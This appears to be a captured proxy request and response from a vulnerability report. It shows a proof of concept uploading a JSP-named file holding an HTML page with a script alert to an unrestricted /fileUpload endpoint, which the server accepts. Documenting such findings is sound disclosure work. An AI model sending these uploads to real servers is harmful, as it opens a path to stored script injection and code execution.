 Request
Pretty Raw Hex \n
1 POST /fileUpload HTTP/1.1
2 Host: 192.168.17.168:8012
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------199653466720897274883663154374
9 Content-Length: 322
10 Origin: http://192.168.17.168:8012
11 DNT: 1
12 Connection: close
13 Referer: http://192.168.17.168:8012/index
14
15 -----------------------------199653466720897274883663154374
16 Content-Disposition: form-data; name="file"; filename="x.jsp"
17 Content-Type: application/octet-stream
18
19 <html>
20 <title>test ip</title>
21 <body>
22 <script>
23 alert('x')
24 </script>
25 </body>
26 </html>
27
28 -----------------------------199653466720897274883663154374--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 28 Sep 2022 02:26:17 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 72
6
7 {
"code":0,
"msg":"SUCCESS",
"content":null,
"failure":false,
"success":true
}